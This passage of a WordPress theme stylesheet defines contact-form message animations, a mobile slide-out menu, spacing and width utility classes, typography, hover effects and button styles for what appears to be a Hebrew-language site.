  opacity: 0;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  top: 100%;
  left: 10%;
  border-left: 0 solid transparent;
  border-right: 15px solid transparent;
  border-top: 10px solid #f00;
}

@-webkit-keyframes formerror {
  from {
    opacity: 0;
    bottom: 0;
  }
  to {
    opacity: 1;
    bottom: 100%;
  }
}
@keyframes formerror {
  from {
    opacity: 0;
    bottom: 0;
  }
  to {
    opacity: 1;
    bottom: 100%;
  }
}
/* Input Syles */
/* Bubble animation for replacing ajax img */
@-webkit-keyframes bubbles {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes bubbles {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
/* Errors Msgs */
.wpcf7-form {
  position: relative;
}

div.wpcf7-response-output {
  position: absolute;
  margin: 0 !important;
  border: none;
  padding: 10px 15px;
  bottom: -3rem;
  z-index: 9999;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
  width: 100%;
  font-size: 1.6rem;
}

div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
  -webkit-animation: form_msg_error 500ms;
  animation: form_msg_error 500ms;
  bottom: 0;
  color: black;
}

@-webkit-keyframes form_msg_error {
  from {
    bottom: -100%;
  }
  to {
    bottom: 0;
  }
}
@keyframes form_msg_error {
  from {
    bottom: -100%;
  }
  to {
    bottom: 0;
  }
}
div.wpcf7-mail-sent-ok {
  background: #398f14;
}

div.wpcf7-validation-errors {
  background: #f7e700;
}

.form_msg_error_out {
  -webkit-transition: all 500ms;
  transition: all 500ms;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

@-webkit-keyframes form_msg_out {
  from {
    bottom: 0;
  }
  to {
    bottom: -300px;
  }
}
@keyframes form_msg_out {
  from {
    bottom: 0;
  }
  to {
    bottom: -300px;
  }
}
::-webkit-input-placeholder {
  color: black;
  font-family: almoni, sans-serif;
}

:-moz-placeholder {
  color: black;
  font-family: almoni, sans-serif;
}

::-moz-placeholder {
  color: black;
  font-family: almoni, sans-serif;
}

:-ms-input-placeholder {
  color: black;
  font-family: almoni, sans-serif;
}

input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
  color: transparent;
}

input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
  color: transparent;
}

input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
  color: transparent;
}

input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
  color: transparent;
}

/* Contact form style End */
@media (max-width: 1306px) {
  #MobNavBtn,
nav#MainNav {
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  #MobNavBtn {
    display: block;
    position: absolute;
    top: 40px;
    right: 100%;
    width: 45px;
    height: 45px;
    background: inherit;
    z-index: 9999;
  }
  #MobNavBtn span {
    display: block;
    height: 4px;
    width: 70%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0 auto;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    opacity: 1;
  }
  #MobNavBtn span:nth-child(1) {
    -webkit-transform: translate(-50%, -280%);
    transform: translate(-50%, -280%);
  }
  #MobNavBtn span:nth-child(2) {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  #MobNavBtn span:nth-child(3) {
    -webkit-transform: translate(-50%, 180%);
    transform: translate(-50%, 180%);
  }
  nav.active #MobNavBtn span:nth-child(2) {
    opacity: 0;
    visibility: hidden;
  }
  nav.active #MobNavBtn span:nth-child(1) {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
  }
  nav.active #MobNavBtn span:nth-child(3) {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
  }
  nav#MainNav .container,
nav#MainNav div.main_menu {
    width: 100%;
    flex-direction: column;
  }
  nav#MainNav {
    display: block;
    position: fixed;
    width: 200px;
    z-index: 999;
    bottom: 0;
    top: 0;
    right: -200px;
    height: 100vh;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }
  nav#MainNav,
nav#MainNav ul.sub-menu {
    background-color: var(--main1) !important;
  }
  nav#MainNav.active {
    right: 0;
  }
  nav#MainNav div.main_menu > ul {
    display: block;
    height: calc(100vh - 50px);
    overflow-x: hidden;
    overflow-y: auto;
  }
  nav#MainNav ul li:after {
    display: none;
  }
  nav#MainNav ul li {
    position: relative;
  }
  nav#MainNav ul li a {
    display: block;
    color: #fff;
    padding: 5px 10px;
    width: calc(100% - 20px);
  }
  nav#MainNav div.main_menu > ul > li > a {
    padding: 5px 10px 5px 30px;
    width: calc(100% - 40px);
  }
  nav#MainNav div.main_menu ul li.active,
nav#MainNav div.main_menu ul li.current-menu-item {
    background-color: #3b3a3a;
  }
  nav#MainNav div.main_menu ul.active .back-to-menu:after,
nav#MainNav div.main_menu ul li.menu-item-has-children:after {
    display: block;
    content: "";
    position: absolute;
    top: 12px;
    left: 6px;
    width: 16px;
    height: 16px;
    background: url(../icons/wmob-menu-arrow.svg) center center no-repeat;
    background-size: contain;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }
  nav#MainNav div.main_menu ul.active .back-to-menu:after {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  nav#MainNav div.main_menu ul.active li.menu-item-has-children {
    padding: 0;
    width: 100%;
  }
  nav#MainNav div.main_menu ul.active li.menu-item-has-children:after {
    display: none;
  }
  ul.sub-menu {
    display: none;
  }
  nav#MainNav div.main_menu > ul > li > ul.sub-menu {
    display: block;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    background-color: inherit;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }
  nav#MainNav div.main_menu > ul > li > ul.sub-menu.chekd {
    height: 0;
    position: relative;
    visibility: visible;
    pointer-events: auto;
  }
  nav#MainNav ul.sub-menu li:not(.back-to-menu) {
    display: block;
    width: calc(100% - 10px);
    margin: 0 auto 0 0;
    padding: 0;
    position: relative;
  }
  nav#MainNav ul.sub-menu li:nth-child(1),
nav#MainNav ul.sub-menu li:nth-child(2) {
    margin: 0;
    width: 100%;
  }
  nav#MainNav div.main_menu > ul > li.active > ul.sub-menu {
    opacity: 1;
  }
  nav#MainNav div.main_menu > ul.active > li > a {
    position: absolute;
    opacity: 0;
    pointer-events: none;
    visibility: hidden;
  }
  nav#MainNav .back-to-menu {
    cursor: pointer;
  }
}
.debug {
  position: fixed;
  z-index: 99999;
  left: 0;
  top: 0;
  padding: 10px;
}
.debug p {
  color: #fff;
  font-size: 16px !important;
}

/*custom settings*/
.mt17 {
  margin-top: 17rem;
}

.mt14 {
  margin-top: 14rem;
}

.mt13 {
  margin-top: 13rem;
}

.mt12 {
  margin-top: 12rem;
}

.mt11 {
  margin-top: 11rem;
}

.mt10 {
  margin-top: 10rem;
}

.mt9 {
  margin-top: 9rem;
}

.mt8 {
  margin-top: 8rem;
}

.mt7 {
  margin-top: 7rem;
}

.mt6 {
  margin-top: 6rem;
}

.mt5 {
  margin-top: 5rem;
}

.mt4 {
  margin-top: 4rem;
}

.mt3 {
  margin-top: 3rem;
}

.mt2 {
  margin-top: 2rem;
}

.mt1 {
  margin-top: 1rem;
}

.mb14 {
  margin-bottom: 14rem;
}

.mb13 {
  margin-bottom: 13rem;
}

.mb12 {
  margin-bottom: 12rem;
}

.mb11 {
  margin-bottom: 11rem;
}

.mb10 {
  margin-bottom: 10rem;
}

.mb9 {
  margin-bottom: 9rem;
}

.mb8 {
  margin-bottom: 8rem;
}

.mb7 {
  margin-bottom: 7rem;
}

.mb6 {
  margin-bottom: 6rem;
}

.mb5 {
  margin-bottom: 5rem;
}

.mb4 {
  margin-bottom: 4rem;
}

.mb3 {
  margin-bottom: 3rem;
}

.mb2 {
  margin-bottom: 2rem;
}

.mb1 {
  margin-bottom: 1rem;
}

.ml15 {
  margin-left: 1.5rem;
}

.mr_15 {
  margin-right: -15px;
}

.mr15 {
  margin-right: 15px;
}

.pt26 {
  padding-top: 26rem;
}

.pt14 {
  padding-top: 14rem;
}

.pt13 {
  padding-top: 13rem;
}

.pt12 {
  padding-top: 12rem;
}

.pt11 {
  padding-top: 11rem;
}

.pt10 {
  padding-top: 10rem;
}

.pt9 {
  padding-top: 9rem;
}

.mr2 {
  margin-right: 2rem;
}

.ml2 {
  margin-left: 2rem;
}

.t_mr5 h1, .t_mr5 h2, .t_mr5 h3, .t_mr5 h4, .t_mr5 h5 {
  margin-right: 5rem;
}

.pt8 {
  padding-top: 8rem;
}

.pt7 {
  padding-top: 7rem;
}

.pt6 {
  padding-top: 6rem;
}

.pt5 {
  padding-top: 5rem;
}

.pt4 {
  padding-top: 4rem !important;
}

.pt3 {
  padding-top: 3rem;
}

.pt2 {
  padding-top: 2rem;
}

.pt1 {
  padding-top: 1rem;
}

.pb27 {
  padding-bottom: 27rem;
}

.pb16 {
  padding-bottom: 16rem;
}

.pb14 {
  padding-bottom: 14rem;
}

.pb13 {
  padding-bottom: 13rem;
}

.pb12 {
  padding-bottom: 12rem;
}

.pb11 {
  padding-bottom: 11rem;
}

.pb10 {
  padding-bottom: 10rem;
}

.pb9 {
  padding-bottom: 9rem;
}

.pb8 {
  padding-bottom: 8rem;
}

.pb7 {
  padding-bottom: 7rem;
}

.pb6 {
  padding-bottom: 6rem;
}

.pb5 {
  padding-bottom: 5rem;
}

.pb4 {
  padding-bottom: 4rem !important;
}

.pb3 {
  padding-bottom: 3rem;
}

.pb2 {
  padding-bottom: 2rem;
}

.pb1 {
  padding-bottom: 1rem;
}

.pl_4 {
  padding-left: 4%;
}

.pl_2 {
  padding-left: 2%;
}

.pl11 {
  padding-left: 11rem;
}

.pl {
  padding-left: 2rem;
}

.pr2 {
  padding-right: 2rem;
}

.pl15 {
  padding-left: 1.5rem;
}

.pr15 {
  padding-right: 1.5rem;
}

.pr37 {
  padding-right: 37rem;
}

.pr4 {
  padding-right: 4rem;
}

.p7_0 {
  padding: 7rem 0;
}

.p01 {
  padding: 0 1rem;
}

.p03 {
  padding: 0 3rem;
}

.p05 {
  padding: 0 5rem;
}

.p4 {
  padding: 4rem !important;
}

.p1 {
  padding: 1rem;
}

.p2 {
  padding: 2rem;
}

.p3 {
  padding: 3rem;
}

.p5 {
  padding: 5rem;
}

.mr2 {
  margin-right: 2.2rem;
}

.mr1 {
  margin-right: 1rem;
}

.w100 {
  width: 100%;
}

.m0 {
  margin: 0;
}

.m0-5 {
  margin: 0 -5rem !important;
}

.p05 {
  padding: 0 5rem;
}

.p04 {
  padding: 0 4rem;
}

.p03 {
  padding: 0 3.5rem;
}

.p02 {
  padding: 0 2rem;
}

.pb15 {
  padding-bottom: 15rem;
}

.pb18 {
  padding-bottom: 18rem;
}

.pb20 {
  padding-bottom: 20rem;
}

.p2_3 {
  padding: 2rem 3rem;
}

.p5_2 {
  padding: 5rem 2rem;
}

.p7_2 {
  padding: 7rem 2rem;
}

.g1 {
  gap: 1rem;
}

.g2 {
  gap: 2rem;
}

.g3 {
  gap: 3rem;
}

.g4 {
  gap: 4rem;
}

.g5 {
  gap: 5rem;
}

.g10 {
  gap: 10rem 0;
}

/*width*/
.container {
  width: 96%;
  max-width: 1370px;
  margin: 0 auto;
}

.container.c9 {
  width: calc(100% - 80px);
  max-width: none;
}

.container.c700 {
  max-width: 700px;
}

.container.c900 {
  max-width: 900px;
}

.container.c11 {
  max-width: 1100px;
}

.container.c12 {
  max-width: 1200px;
}

.container.c13 {
  max-width: 1300px;
}

.container.c14 {
  max-width: 1400px;
}

.container.c15 {
  max-width: 1546px;
}

.container.c16 {
  max-width: 1600px;
}

.container.c17 {
  max-width: 1775px;
}

.container.c18 {
  max-width: 1800px;
}

.container.c19 {
  max-width: 1900px;
}

.w5 {
  width: 5%;
}

.w10 {
  width: 10%;
}

.w13 {
  width: 13%;
}

.w15 {
  width: 15%;
}

.w20 {
  width: 20%;
}

.w21 {
  width: 21%;
}

.w25 {
  width: 25%;
}

.w28 {
  width: 28%;
}

.w30 {
  width: 30%;
}

.w33 {
  width: 33%;
}

.w35 {
  width: 35%;
}

.w40 {
  width: 40%;
}

.w45 {
  width: 45%;
}

.w49 {
  width: 49%;
}

.w50 {
  width: 50%;
}

.w55 {
  width: 55%;
}

.w60 {
  width: 60%;
}

.w65 {
  width: 65%;
}

.w70 {
  width: 70%;
}

.w73 {
  width: 73%;
}

.w75 {
  width: 75%;
}

.w80 {
  width: 80%;
}

.w83 {
  width: 83%;
}

.w85 {
  width: 85%;
}

.w90 {
  width: 90%;
}

.w100 {
  width: 100%;
}

.col1 {
  width: calc(100% - 10px);
}

.col11 {
  width: calc(100% - 20px);
}

.col22 {
  width: calc(50% - 5px);
}

.col2 {
  width: calc(50% - 10px);
}

.col3 {
  width: calc(33.3333333333% - 10px);
}

.col33 {
  width: calc(33.3333333333% - 20px);
}

.col333 {
  width: calc(33.3333333333% - 30px);
}

.col4 {
  width: calc(25% - 10px);
}

.col44 {
  width: calc(25% - 20px);
}

.col5 {
  width: calc(20% - 10px);
}

.col6 {
  width: calc(16.6666666667% - 20px);
}

.col8 {
  width: calc(66.6666666667% - 5px);
}

.col9 {
  width: calc(75% - 5px);
}

.row1 {
  width: 100%;
}

.row2 {
  width: 50%;
}

.row3 {
  width: 33.3333333333%;
}

.row4 {
  width: 25%;
}

.row5 {
  width: 20%;
}

.mw35 {
  max-width: 35rem;
}

.mw38 {
  max-width: 38rem;
}

.h100 {
  height: 100%;
}

.min-w-50 {
  min-width: 50%;
}

.center {
  text-align: center;
}

.right {
  text-align: right;
}

.left {
  text-align: left;
}

.br10 {
  border-radius: 1rem;
}

.mw-50 {
  max-width: 50% !important;
}

a {
  display: block;
}

#breadcrumbs a {
  display: inline-block;
  color: black;
}
#breadcrumbs a:hover {
  color: var(--main2);
}

.main {
  flex-grow: 1;
}

.no-wrap {
  flex-wrap: nowrap;
}

h1, h2, h3, h4 {
  line-height: 0.9;
  margin-bottom: 1rem;
}

/*typography*/
.t_150 h1, .t_150 h2 {
  font-size: 15rem;
}

.t_77 h1, .t_77 h2, .t_77 h3, .t_77 h4 {
  font-size: 7.7rem;
  font-weight: 400;
}

.t_65 h1, .t_65 h2, .t_65 h3, .t_65 h4 {
  font-size: 6.5rem;
  font-weight: 700;
}

.t_60 h1, .t_60 h2, .t_60 h3, .t_60 h4 {
  font-size: 6rem;
  font-weight: 400;
}

.t_55 h1, .t_55 h2, .t_55 h3, .t_55 h4 {
  font-size: 5.5rem;
  font-weight: 400;
}

.t_50 h1, .t_50 h2, .t_50 h3, .t_50 h4 {
  font-size: 5rem;
  font-weight: 600;
}

.t_49 h1, .t_49 h2, .t_49 h3, .t_49 h4 {
  font-size: 4.9rem;
  font-weight: 400;
}

.t_48 h1, .t_48 h2, .t_48 h3, .t_48 h4 {
  font-size: 4.8rem;
  font-weight: 700;
}

.t_45 h1, .t_45 h2, .t_45 h3, .t_45 h4 {
  font-size: 4.5rem;
  font-weight: 400;
  margin-bottom: 0 !important;
}

.t_40 h1, .t_40 h2, .t_40 h3, .t_40 h4 {
  font-size: 4rem;
  font-weight: 700;
}

.t_38 h1, .t_38 h2, .t_38 h3, .t_38 h4 {
  font-size: 3.8rem;
  font-weight: 400;
}

.t_36 h1, .t_36 h2, .t_36 h3, .t_36 h4 {
  font-size: 3.6rem;
  font-weight: 700;
}

.t_35 h1, .t_35 h2, .t_35 h3, .t_35 h4, .t_35 a {
  font-size: 3.5rem;
  font-weight: 600;
  line-height: 1;
}

.t_30 h1, .t_30 h2, .t_30 h3, .t_30 h4, .t_30 a {
  font-size: 3rem !important;
}

.t_28 h1, .t_28 h2, .t_28 h3, .t_28 h4, .t_28 a {
  font-size: 2.8rem;
}

.t_24 h1, .t_24 h2, .t_24 h3, .t_24 h4, .t_24 a {
  font-size: 2.4rem;
  font-weight: 400;
}

.t_21 h1, .t_21 h2, .t_21 h3, .t_21 h4 {
  font-size: 2.1rem;
  font-weight: 400;
}

.t_20 h1, .t_20 h2, .t_20 h3, .t_20 h4, .t_20 a {
  font-size: 2rem;
  font-weight: 300;
}

.t_18 h1, .t_18 h2, .t_18 h3, .t_18 h4, .t_18 a {
  font-size: 1.8rem;
  font-weight: 400;
}

.t_17 a, .t_17 span {
  font-size: 1.7rem;
}

.p_50 p, .p_50 span {
  font-size: 5rem;
  font-weight: 300;
}

.p_40 p, .p_40 span {
  font-size: 4rem;
  font-weight: 400;
}

.p_36 p {
  font-size: 3.6rem;
  font-weight: 400;
}

.p_30 p, .p_30 span {
  font-size: 3rem;
  font-weight: 300;
}

.p_28 p {
  font-size: 2.8rem;
  font-weight: 400;
}

.p_24 p {
  font-size: 2.4rem;
  font-weight: 400;
}

.p_20 p {
  font-size: 2rem;
  font-weight: 300;
}

.p_18 p {
  font-size: 1.8rem;
  font-weight: 400;
}

.p_17 p {
  font-size: 1.7rem;
  font-weight: 400;
}

.t-p_bold p {
  font-size: 3rem;
}
.t-p_bold p strong {
  font-weight: 700;
  font-size: 4rem;
}

.p_line1_2 p {
  line-height: 1.2;
}

.wp_content p, .wp_content ul {
  margin-bottom: 2rem;
  line-height: 1.3;
}
.wp_content p li, .wp_content ul li {
  list-style-type: "✓" !important;
  list-style-position: outside;
  padding: 0 0.5em;
}

.wp_content ul {
  margin-right: 2rem;
}

.wp_content-accent_subtitle h2, .wp_content-accent_subtitle h3, .wp_content-accent_subtitle h4, .wp_content-accent_subtitle h5 {
  color: var(--accent2);
  font-size: 2.4rem;
}

.aligncenter {
  margin: 0 auto;
}

.alignleft {
  margin-left: 0;
  margin-right: auto;
}

.alignright {
  margin-right: 0;
  margin-left: auto;
}

.alignsrt {
  align-items: stretch;
}

.t_accent h1, .t_accent h2, .t_accent h3, .t_accent h4 {
  position: relative;
  display: inline-block;
  margin-bottom: 2rem;
}
.t_accent h1:after, .t_accent h2:after, .t_accent h3:after, .t_accent h4:after {
  position: absolute;
  content: "";
  width: 4.5rem;
  height: 4.5rem;
  background-image: url("../icons/wheel.png");
  background-size: contain;
  background-repeat: no-repeat;
  left: 0;
  top: -5px;
  transform: translateX(-121%);
}
.t_accent h1:before, .t_accent h2:before, .t_accent h3:before, .t_accent h4:before {
  position: absolute;
  content: "";
  width: 4.5rem;
  height: 4.5rem;
  background-image: url(../icons/wheel.png);
  background-size: contain;
  background-repeat: no-repeat;
  right: 0;
  top: -5px;
  transform: translateX(121%);
}

.tt_accent {
  background: #F4C662;
  background: -webkit-linear-gradient(to bottom, #F4C662 0%, #EB964A 100%);
  background: -moz-linear-gradient(to bottom, #F4C662 0%, #EB964A 100%);
  background: linear-gradient(to bottom, #F4C662 0%, #EB964A 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.t_accent1 h1, .t_accent1 h2, .t_accent1 h3, .t_accent1 h4 {
  font-weight: 400;
}
.t_accent1 h1 strong, .t_accent1 h2 strong, .t_accent1 h3 strong, .t_accent1 h4 strong {
  font-weight: 700;
}

.t_white h1, .t_white h2, .t_white h3, .t_white h4, .t_white a {
  color: #FFFFFF;
}

.t_accent_color h1, .t_accent_color h2, .t_accent_color h3, .t_accent_color h4, .t_accent_color a {
  color: var(--accent1);
}

.p_white p {
  color: white;
}

.p_accent-color p {
  color: var(--accent1);
}

.p_main-color p {
  color: var(--main1);
}

.t_section h1, .t_section h2, .t_section h3 {
  font-size: 4rem;
  font-weight: 700;
  color: var(--accent1);
  position: relative;
  display: inline-block;
  padding-bottom: 1rem;
}
.t_section h1:after, .t_section h2:after, .t_section h3:after {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 2px;
  right: 0;
  background: linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)) 50% 50%/calc(100% - 26px) calc(100% - 26px) no-repeat, linear-gradient(90deg, #b9873d 0%, #F5E382 100%);
}

.t_line h2, .t_line h3, .t_line h4 {
  font-weight: 400;
  font-size: 3.9rem;
}
.t_line h2 strong, .t_line h3 strong, .t_line h4 strong {
  font-weight: 700;
  font-size: 3.9rem;
}

.white {
  color: #FFFFFF;
}
.white h1, .white h2, .white h3, .white h4, .white a, .white p, .white span, .white li, .white button {
  color: #FFFFFF;
}

.black h1, .black h2, .black h3, .black h4, .black a, .black p, .black span, .black li {
  color: #000000 !important;
}

.main-color {
  color: var(--main1);
}
.main-color h1, .main-color h2, .main-color h3, .main-color h4, .main-color h5, .main-color a, .main-color p, .main-color span {
  color: var(--main1);
}

.accent-color {
  color: var(--accent1);
}
.accent-color h1, .accent-color h2, .accent-color h3, .accent-color h4, .accent-color h5, .accent-color a, .accent-color p, .accent-color span {
  color: var(--accent1);
}

.p_bold {
  font-weight: 400;
}
.p_bold a, .p_bold p, .p_bold li {
  font-weight: 400;
}

.t_bold {
  font-weight: 700;
}
.t_bold h1, .t_bold h2, .t_bold h3, .t_bold h4 {
  font-weight: 700;
}

.f_accent h1, .f_accent h2, .f_accent h3, .f_accent h4, .f_accent a, .f_accent p {
  font-family: "almoni-tzar";
}

.z99 {
  z-index: 99;
}

.z9999 {
  z-index: 9999;
}

.lh1_5 {
  line-height: 1.5;
}

.lh1_2 {
  line-height: 1.2;
}

.title_line h1, .title_line h2, .title_line h3, .title_line h4 {
  position: relative;
  display: block;
  padding-left: 2rem;
  margin-bottom: 2rem;
}
.title_line h1:after, .title_line h2:after, .title_line h3:after, .title_line h4:after {
  position: absolute;
  content: "";
  height: 3px;
  width: 100%;
  bottom: -1rem;
  left: 0;
  right: 0;
  background-color: #FFFFFF;
}

/*hover*/
.hover-scale {
  transition: all 0.5s;
}
.hover-scale:hover {
  transform: scale(1.04);
}

.hover-img-scale {
  overflow: hidden;
}
.hover-img-scale > img {
  transition: all 5s;
  transform: scale(1);
  display: block;
  /*height: 100%; */
  width: auto;
  /*object-fit: cover; */
}
.hover-img-scale:hover > img {
  transform: scale(1.5);
}

.hover-shadow {
  transition: all 0.5s;
}
.hover-shadow:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

.hover_move {
  position: relative;
  overflow: hidden;
  display: inline-block;
  min-width: 30rem;
}
.hover_move:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: 0;
  background-color: var(--accent1);
  left: 0;
}
.hover_move:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: 0;
  background-color: var(--accent1);
  left: -102%;
}
.hover_move:hover:after {
  transition: all 1s;
  left: 100%;
}
.hover_move:hover:before {
  transition: all 1s;
  transition-delay: 0.5s;
  left: 0;
}

.hover_color {
  display: block;
}
.hover_color:hover {
  color: #F2DF7F;
  transition: color 0.5s;
}

.hover-line a {
  line-height: 1.2;
  display: inline-block !important;
}
.hover-line a:after {
  display: block;
  content: "";
  height: 2px;
  background-color: var(--accent2);
  width: 0;
  transition: width 0.4s ease-in-out;
}
.hover-line a:hover:after {
  width: 100%;
}

.hover_height:hover {
  min-height: 54rem;
  transition: all 0.5s;
}

.hover_weight > a {
  transition: text-shadow 0.3s;
}
.hover_weight > a.active {
  text-shadow: 0 0 0.65px #333, 0 0 0.65px #333;
}
.hover_weight > a:hover {
  text-shadow: 0 0 0.65px #333, 0 0 0.65px #333;
}

footer .hover_move:after {
  background-color: #FFFFFF !important;
}

footer .hover_move:before {
  background-color: #FFFFFF !important;
}

.cursor-pointer {
  cursor: pointer;
}

.fixed-form {
  position: sticky;
  top: 0px;
  z-index: 999;
  height: 100%;
}

/*bg*/
.bg-no-repeat {
  background-repeat: no-repeat !important;
}

.bg-cover {
  background-size: cover;
}

.bg-contain {
  background-size: contain;
}

.bg-center {
  background-position: center !important;
}

.bg-accent {
  background-color: var(--accent1);
}

.bg-transp {
  background-color: transparent;
}

.bg-main {
  background-color: var(--main1);
}

.bg-black {
  background-color: black;
}

.bg-100 {
  background-size: 100%;
}

.bgplb {
  background-position: left bottom;
}

/*gradient*/
.gradient-border {
  padding: 20px 20px;
  border: 2px solid;
  border-image: linear-gradient(45deg, #b9873d, #F5E382) 1;
}

.gradient-line {
  position: relative;
}
.gradient-line:after {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 2px;
  right: 0;
  background: linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)) 50% 50%/calc(100% - 26px) calc(100% - 26px) no-repeat, linear-gradient(90deg, #b9873d 0%, #F5E382 100%);
}

.gradient-bg {
  background: rgb(245, 227, 130);
  background: radial-gradient(circle, rgb(245, 227, 130) 0%, rgb(185, 135, 61) 100%);
}

/*btns*/
.btn_main {
  padding: 0.5rem 2rem 0.5rem 5rem !important;
  font-size: 2rem;
  font-weight: 400;
  transition: all 0.5s;
  display: inline-block;
  background-image: url(../icons/arrow-left.png) !important;
  background-position: 2rem center !important;
  background-repeat: no-repeat !important;
  background-size: 16px 16px !important;
}
.btn_main:hover {
  background-position: 1rem center !important;
  transition: all 0.5s;
  color: white;
}

.btn_accent {
  background-color: var(--accent1);
  color: var(--main1) !important;
  font-size: 3rem;
  font-weight: 400;
  line-height: 1.3;
  border: none;
  border-radius: 1rem;
  position: relative;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 5.5rem;
}
.btn_accent:after {
  position: absolute;
  content: "";
  display: block;
  width: 3.5rem;
  height: 3.5rem;
  background-image: url("../icons/arrow-left.png");
  background-repeat: no-repeat;
  background-size: contain;
  left: 7px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.5s;
}
.btn_accent:hover {
  background-color: transparent;
  border: 2px solid var(--accent1);
}
.btn_accent:hover input {
  color: var(--accent1) !important;
}

.btn_postcard {
  background-color: var(--accent1);
  color: var(--main1);
  font-weight: 700;
  font-size: 3rem;
  padding: 1rem 2rem;
  border-radius: 1rem;
}

.btn_arrow_down input[type=submit], .btn_arrow_down a, .btn_arrow_down button {
  color: #FFFFFF !important;
  background-color: var(--main1);
  background-image: url(../icons/arrow-down-w.png);
  background-size: 16px 16px;
  background-position: 2rem center;
  background-repeat: no-repeat;
  padding: 0.5rem 3rem;
  padding-left: 5rem;
  transition: all 0.5s;
  font-size: 3rem;
  border-radius: 2.5rem;
}
.btn_arrow_down input[type=submit]:hover, .btn_arrow_down a:hover, .btn_arrow_down button:hover {
  background-position: 2rem 3rem;
  transition: all 0.5s;
}

.btn_white {
  background-color: white;
  padding: 0.5rem 2rem;
  color: var(--main1) !important;
  font-weight: 700;
  font-size: 3rem;
  transition: all 0.5s;
  line-height: 1.4;
  border: none;
  border-radius: 1rem;
  position: relative;
  padding-left: 5.5rem;
  width: 100%;
}
.btn_white:after {
  position: absolute;
  content: "";
  display: block;
  width: 2.5rem;
  height: 2.5rem;
  background-image: url("../icons/arrow-single-left.png");
  background-repeat: no-repeat;
  background-size: contain;
  left: 22px;
  top: 25%;
  transition: all 0.5s;
}
.btn_white:hover:after {
  left: 10px;
}

.btn-loadmore {
  position: absolute;
  border: 1px solid white;
  border-radius: 2.5rem;
  left: 50%;
  transform: translateX(-40%) translateY(150%);
  bottom: 0;
}

.btn_more {
  position: relative;
  padding: 1rem 2rem 1rem 5rem !important;
  font-weight: 700;
  display: block;
  font-size: 2rem;
  color: var(--accent1);
  background-color: white;
}
.btn_more:after {
  position: absolute;
  content: "";
  width: 5rem;
  height: 2rem;
  background-image: url("../icons/arrow-left-black.png");
  background-repeat: no-repeat;
  background-size: 13px 13px;
  background-position: 2rem;
  bottom: 10px;
  transition: all 0.5s;
}
.btn_more:hover {
  color: var(--accent1);
}
.btn_more:hover:after {
  background-position: 1rem;
}

.main-link {
  position: relative;
  padding-left: 4rem;
  display: block;
  font-size: 2rem;
  color: var(--accent1);
  text-align: end;
}
.main-link:after {
  position: absolute;
  content: "";
  width: 4rem;
  height: 1.3rem;
  background-image: url("../icons/arr-left-accent.png");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: 2rem;
  bottom: 13px;
  transition: all 0.5s;
}
.main-link:hover:after {
  background-position: 1rem;
}

li {
  list-style-type: disc;
}

ul[class], li[class] {
  list-style: none;
}

/*menu btn*/
.main-nav {
  position: relative;
}

.mob-nav-btn {
  height: 5.4rem;
  width: 5.4rem;
  display: block;
  background-color: var(--accent1);
  border: 1px solid #ffffff;
  position: relative;
}
.mob-nav-btn span {
  display: block;
  height: 2px;
  width: 70%;
  background: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0 auto;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 1;
}

.mob-nav-btn span:nth-child(1) {
  -webkit-transform: translate(-50%, -13px);
  transform: translate(-50%, -13px);
}

.mob-nav-btn span:nth-child(2) {
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.mob-nav-btn span:nth-child(3) {
  -webkit-transform: translate(-50%, 11px);
  transform: translate(-50%, 11px);
}

.h_social-mob {
  display: none;
}

.triggers-col {
  display: none;
}

.main-menu {
  display: flex;
  gap: 2rem;
}
